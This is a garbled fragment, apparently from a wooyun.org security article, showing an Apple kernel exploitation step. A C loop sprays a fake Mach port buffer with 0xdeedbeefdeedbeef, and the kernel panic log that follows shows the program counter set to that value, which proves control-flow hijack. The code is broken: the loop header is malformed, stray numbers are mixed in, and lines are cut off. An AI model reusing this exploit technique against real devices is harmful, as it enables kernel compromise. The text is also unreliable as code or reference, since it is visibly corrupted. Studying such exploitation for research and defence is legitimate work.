 unsigned long long *buf = _fake_port_user_address_base;
for (int idx = 0; idx < 0x200 / sizeof(mach_vm_address_t);
*(buf + idx) = 0xdeedbeefdeedbeef;
}
36780610342386
4238642...25-115113.panic.ips +
panic(cpu 1 caller 0xffffff80172d193c): PC alignment e
x0: 0xffffff809b46bb00 x1: 0x0000000000000000
x4: 0xffffff8098ea5800 x5: 0x0000000000000000
x8: 0xdeedbeefdeedbeef x9: 0xffffff809b46bb00
x12: 0x0000000000000000 x13: 0xffffff8098ea5800
x16: 0xffffff801757563c x17: 0x0000000000000020
x20: 0x000000007f218557 x21: 0x0000000000000407
x24: 0xffffff80176c00a0 x25: 0x0000000000040000
x28: 0x0000000000000018 fp: 0xffffff80091d3720
pc: 0xdeedbeefdeedbeef cpsr: 0x80000304
drops.wooyun.org